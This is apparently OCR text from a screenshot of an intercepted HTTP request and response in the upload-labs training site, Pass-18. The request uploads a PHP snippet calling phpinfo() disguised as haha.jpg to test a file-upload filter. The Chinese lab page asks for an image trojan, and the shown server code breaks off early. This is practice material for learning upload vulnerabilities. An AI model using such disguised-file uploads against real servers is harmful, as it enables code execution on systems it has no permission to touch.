 Request
Raw Params Headers Hex
POST /upload-labs/Pass-18/index.php?action=show_code HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.com/upload-labs/Pass-18/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------345222513699234745728009​00272
Content-Length: 378
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Cookie: pass=18
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------34522251369923474572800900272
Content-Disposition: form-data; name="upload_file"; filename="haha.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------34522251369923474572800900272
Content-Disposition: form-data; name="submit"
上传
-----------------------------34522251369923474572800900272--
Response
Raw Headers Hex HTML Render
href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a
href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>.c $ _FILES['upload_file']['name']：haha.jpg
name:haha.jpg 后缀：.jpg
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>图片马</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1606627454.jpg" width="250px"
/> </div>
</li>
<li id="show_code">
<h3>index.php代码</h3>
<pre>
<code class="line-numbers language-php">//index.php
$is_upload = false;
$msg = null;